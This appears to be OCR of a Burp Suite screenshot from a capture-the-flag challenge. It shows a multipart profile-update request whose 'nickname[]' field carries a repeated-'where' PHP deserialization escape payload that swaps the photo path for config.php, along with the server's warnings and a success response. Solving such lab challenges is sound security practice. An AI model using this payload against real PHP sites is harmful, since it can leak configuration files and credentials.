 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to goo...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://8bffedf0-1264-4b7d-a0f8-c67719367135.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
=0.5,zh-TW;q=0.4
13 Cookie: PHPSESSID=2906d1b2a752303aa890f0fcaa665893
14 Connection: close
15
16 ------WebKitFormBoundary1ny7Z0ZseMGtUqzD
17 Content-Disposition: form-data; name="phone"
18
19 18752331232
20 ------WebKitFormBoundary1ny7Z0ZseMGtUqzD
21 Content-Disposition: form-data; name="email"
22
23 123@123.com
24 ------WebKitFormBoundary1ny7Z0ZseMGtUqzD
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherew
herewherewhere";}s:5:"photo";s:10:"config.php";}
28 ------WebKitFormBoundary1ny7Z0ZseMGtUqzD
29 Content-Disposition: form-data; name="photo";
filename="config.php"
30 Content-Type: image/png
31
32 □PNG
33
34 IHDRKC[o□
pHYs□□□+tEXtSoftwareSnipaste]□□GIDATh□□[}□%U
? Search... 0 matches
Response
Pretty Raw Hex Render \n
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string,
array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array
given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 13
Response Headers 9
Done 659 bytes | 94 millis